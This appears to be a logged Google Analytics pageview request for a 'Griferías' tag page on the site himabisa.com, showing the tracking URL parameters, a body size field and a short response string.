request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1982176955&t=pageview&_s=1&dl=http%3A%2F%2Fhimabisa.com%2Ftag%2Fgriferias%2F&ul=en-us%40posix&dt=Grifer%C3%ADas%20%7C%20HIMABISA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=504330152&gjid=21088211&cid=408019454.1763993865&tid=UA-108686814-1&_gid=869260379.1763993865&_r=1&_slc=1&z=1424879761
body_size: -449
content:
2,cG-NBM40P6MFN